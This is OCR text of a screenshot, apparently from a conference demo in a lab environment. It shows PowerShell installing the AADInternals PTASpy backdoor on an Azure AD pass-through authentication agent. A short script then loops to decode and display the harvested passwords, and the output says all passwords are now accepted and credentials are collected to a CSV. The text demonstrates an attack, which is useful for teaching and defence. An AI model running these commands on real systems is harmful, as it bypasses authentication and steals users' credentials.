 File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrove - AADConnect
Woodgrove - DC
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Process
Hacker 2
Administrator
- Edge
DumpPWDs
SCOTTISH
SUMMIT
Process Hacker [ADATUM\AADInternals]-
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
DumpPWDs.ps1
1
2 while($true)
3 {
4 Clear-Host
5 Get-AADIntPTASpyLog -DecodePasswords
6 sleep -Seconds 5
7 }
w.
PS C:\> import-module aadinternals
PS C:\> Install-AADIntPTASpy
WARNING: Microsoft Visual C++ 2015 Redistributable (x64) seems not to be installed! If PTASpy installation fail
s, install from: https://download.microsoft.com/download/6/A/A/6AA4EDFF-645B-48C5-81CC-ED5963AEAD48/vc_redist.x
64.exe
Are you sure you wan't to install PTASpy to this computer? Type YES to continue or CTRL+C to abort: yes
Installation successfully completed!
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.csv
PS C:\>
Completed Ln 5 Col 24